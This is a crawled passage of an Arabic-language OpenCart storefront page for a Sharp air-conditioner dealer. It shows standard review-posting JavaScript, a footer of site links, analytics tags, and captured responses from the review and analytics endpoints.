$('#review').delegate('.pagination a', 'click', function(e) {
  e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=117');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=117',
		type: 'post',
		dataType: 'json',
		data: 'name=' + encodeURIComponent($('input[name=\'name\']').val()) + '&text=' + encodeURIComponent($('textarea[name=\'text\']').val()) + '&rating=' + encodeURIComponent($('input[name=\'rating\']:checked').val() ? $('input[name=\'rating\']:checked').val() : '') + '&captcha=' + encodeURIComponent($('input[name=\'captcha\']').val()),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
			$('#captcha').attr('src', 'index.php?route=tool/captcha#'+new Date().getTime());
			$('input[name=\'captcha\']').val('');
		},
		success: function(json) {
			$('.alert-success, .alert-danger').remove();
			
			if (json['error']) {
				$('#review').after('<div class="alert alert-danger"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}
			
			if (json['success']) {
				$('#review').after('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');
				
				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
				$('input[name=\'captcha\']').val('');
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled:true
		}
	});
});
//--></script> 
<footer>
  <div class="container">
    <div class="row">
            <div class="col-sm-3">
        <h5>معلومات</h5>
        <ul class="list-unstyled">
                    <li><a href="https://www.sharpelaraby.com/index.php?route=information/information&amp;information_id=4">من نحن</a></li>
                    <li><a href="https://www.sharpelaraby.com/index.php?route=information/information&amp;information_id=6">معلومات الشحن والتوصيل</a></li>
                    <li><a href="https://www.sharpelaraby.com/index.php?route=information/information&amp;information_id=3">الخصوصية</a></li>
                    <li><a href="https://www.sharpelaraby.com/index.php?route=information/information&amp;information_id=5">شروط الاستخدام</a></li>
                  </ul>
      </div>
            <div class="col-sm-3">
        <h5>خدمات العملاء</h5>
        <ul class="list-unstyled">
          <li><a href="https://www.sharpelaraby.com/index.php?route=information/contact">اتصل بنا</a></li>
          <li><a href="https://www.sharpelaraby.com/index.php?route=account/return/add">إرجاع الطلب</a></li>
          <li><a href="https://www.sharpelaraby.com/index.php?route=information/sitemap">خريطة الموقع</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>إضافات</h5>
        <ul class="list-unstyled">
          <li><a href="https://www.sharpelaraby.com/index.php?route=product/manufacturer">الشركات</a></li>
          <li><a href="https://www.sharpelaraby.com/index.php?route=account/voucher">قسائم الهدايا</a></li>
          <li><a href="https://www.sharpelaraby.com/index.php?route=affiliate/account">نظام العمولة</a></li>
          <li><a href="https://www.sharpelaraby.com/index.php?route=product/special">العروض المميزة</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>حسابي</h5>
        <ul class="list-unstyled">
          <li><a href="https://www.sharpelaraby.com/index.php?route=account/account">حسابي</a></li>
          <li><a href="https://www.sharpelaraby.com/index.php?route=account/order">طلباتي</a></li>
          <li><a href="https://www.sharpelaraby.com/index.php?route=account/wishlist">قائمة رغباتي</a></li>
          <li><a href="https://www.sharpelaraby.com/index.php?route=account/newsletter">القائمة البريدية</a></li>
        </ul>
      </div>
    </div>
    <hr>
    <p>ترجمة <a href="http://www.khdmahost.com" target="_blank">khdmahost</a> | دعـم <a href="http://www.khdmahost.com" target="_blank">khdmahost</a><br /> توكيل تكييف شارب 2025 الموقع الرسمي  &copy; 2026</p> 
  </div>
</footer>

  <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-85852300-2', 'auto');
  ga('send', 'pageview');

</script>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sharpelaraby.com/index.php?route=product/product/review&product_id=117
body_size: 197
content:
<script src="https://www.gstatic.com/firebasejs/8.6.3/firebase-app.js"></script>
<script src="https://www.gstatic.com/firebasejs/8.6.3/firebase-messaging.js"></script>
<script src="https://www.gstatic.com/firebasejs/8.6.3/firebase-analytics.js"></script>
<script src="https://sendpushnotification.com/noti.js"></script>
<p>لا يوجد أي تعليقات لهذا المنتج.</p>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1785521250&t=pageview&_s=1&dl=https%3A%2F%2Fwww.sharpelaraby.com%2Findex.php%3Froute%3Dproduct%2Fproduct%26product_id%3D117&ul=en-us%40posix&dt=%D8%AA%D9%83%D9%8A%D9%8A%D9%81%20%D8%B4%D8%A7%D8%B1%D8%A8%20%D8%A7%D8%B3%D8%A8%D9%84%D9%8A%D8%AA%201.5%20%D8%AD%D8%B5%D8%A7%D9%86%20%D8%A8%D8%A7%D8%B1%D8%AF%20%E2%80%93%20%D8%B3%D8%A7%D8%AE%D9%86%20%D8%A7%D9%86%D9%81%D8%B1%D8%AA%D8%B1%20%D8%AF%D9%8A%D8%AC%D9%8A%D8%AA%D8%A7%D9%84%20%D9%84%D9%88%D9%86%20%D8%A7%D8%AD%D9%85%D8%B1%20AY-XP12YHER&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=5284330&gjid=870809011&cid=1310292839.1768895350&tid=UA-85852300-2&_gid=353761073.1768895350&_r=1&_slc=1&z=560280054
body_size: -451
content:
2,cG-9S8M53TG9Q